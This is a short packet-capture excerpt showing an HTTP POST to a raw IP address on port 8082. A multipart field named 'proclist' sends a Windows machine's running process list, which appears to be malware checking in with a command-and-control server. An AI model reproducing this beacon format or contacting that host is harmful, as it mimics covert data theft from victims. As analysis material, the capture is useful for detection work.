 Follow TCP Stream
Stream Content
POST /sat91/HEADLESS-PC_W617601.88AD32764B61024C64A0DFEC972C64A8/90 HTTP/1.1
Content-Type: multipart/form-data; boundary=Arasfjasu7
User-Agent: test
Host: 173.171.132.82:8082
Content-Length: 4606
Cache-Control: no-cache
--Arasfjasu7
Content-Disposition: form-data; name="proclist"
..***PROCESS LIST***
[System Process]
System
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
lsm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe
audiodg.exe
svchost.exe
spoolsv.exe
svchost.exe
svchost.exe
WUDFHost.exe
svchost.exe
dwm.exe
explorer.exe
taskhost.exe
SearchIndexer.exe